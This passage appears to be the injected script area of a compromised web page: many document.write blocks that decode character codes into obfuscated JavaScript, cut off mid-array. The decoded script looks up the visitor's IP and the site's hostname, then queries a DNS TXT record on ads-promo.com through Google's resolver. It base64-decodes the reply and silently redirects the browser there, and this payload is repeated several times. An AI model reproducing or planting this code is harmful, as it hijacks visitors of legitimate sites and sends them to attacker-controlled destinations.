120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,